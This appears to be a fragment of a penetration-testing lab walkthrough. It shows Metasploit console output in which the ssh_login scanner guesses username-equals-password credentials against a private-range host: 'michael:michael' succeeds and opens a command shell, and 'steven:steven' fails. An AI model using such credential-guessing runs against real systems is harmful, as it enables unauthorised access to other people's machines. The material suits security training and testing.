 VERBOSE true yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > exploit
[+] 192.168.1.110:22 - Success: 'michael:michael' ''
[!] No active DB -- Credential data will not be saved!
[*] Command shell session 1 opened (192.168.1.90:44819 → 192.168.1.110:22) at 2020-10-21 09:14:31 -0700
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) > set USERNAME steven
USERNAME ⇒ steven
msf5 auxiliary(scanner/ssh/ssh_login) > exploit
[-] 192.168.1.110:22 - Failed: 'steven:steven'
[!] No active DB -- Credential data will not be saved!
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) >